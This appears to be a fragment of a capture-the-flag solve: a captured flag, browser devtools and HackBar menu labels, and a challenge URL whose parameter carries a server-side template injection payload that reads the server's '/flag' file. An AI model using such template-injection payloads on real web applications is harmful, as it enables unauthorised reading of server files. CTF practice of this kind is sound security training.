 hello flag{L@men7XU_d0es_n0t_w@nt_t0_g0_t0_scho01}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze9y7npewubqxtx4x47.cloudeci1.ichunqiu.com:5000/attack?payload={{O('/flag').read()}}